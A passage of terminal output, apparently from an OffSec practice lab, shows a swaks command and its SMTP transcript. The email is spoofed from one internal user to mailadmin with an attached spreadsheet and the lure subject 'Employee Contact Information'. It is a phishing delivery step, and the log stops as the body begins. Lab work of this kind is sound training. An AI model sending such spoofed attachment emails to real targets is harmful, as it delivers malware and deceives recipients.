 ┌──(root㉿shushan)-[/home/shushan/OffSec/Labs/Hepet]
└─# swaks -t mailadmin@localhost --from jonas@localhost --attach @file.ods --body @body.txt --server 192.168.138.140 --header "Subject: Employee Contact Information
=== Trying 192.168.138.140:25...
=== Connected to 192.168.138.140.
<-  220 localhost ESMTP server ready.
 -> EHLO shushan
<-  250-localhost Hello shushan; ESMTPs are:
<-  250-TIME
<-  250-SIZE 0
<-  250 HELP
 -> MAIL FROM:<jonas@localhost>
<-  250 Sender OK - send RCPTs.
 -> RCPT TO:<mailadmin@localhost>
<-  250 Recipient OK - send RCPT or DATA.
 -> DATA
<-  354 OK, send data, end with CRLF.CRLF
 -> Date: Sun, 13 Sep 2026 17:22:52 +0300
 -> To: mailadmin@localhost
 -> From: jonas@localhost
 -> Subject: Employee Contact Information
 -> Message-Id: <20260913172252.024551@shushan>
 -> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 -> MIME-Version: 1.0
 -> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_24551"
 ->
 -> ------=_MIME_BOUNDARY_000_24551
 -> Content-Type: text/plain
 ->
 -> Hello mailadmin,
 ->